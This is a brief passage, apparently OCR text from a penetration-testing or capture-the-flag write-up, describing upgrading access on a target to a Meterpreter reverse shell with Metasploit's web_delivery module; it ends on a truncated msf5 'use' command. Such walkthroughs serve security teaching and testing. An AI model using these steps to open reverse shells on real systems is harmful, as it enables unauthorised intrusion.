
To further interact with the shell, we get a meterpreter
reverse shell. We use the web_delivery module in
Metasploit-framework to get a reverse shell.
msf5 > use exploit/multi/script/web_deliv